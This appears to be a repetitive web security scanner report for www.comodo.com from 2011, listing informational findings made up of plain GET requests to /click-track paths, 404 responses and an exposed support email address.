| GET /click-track/TXT/NewsRoom Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Partners |
| GET /click-track/TXT/Partners Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
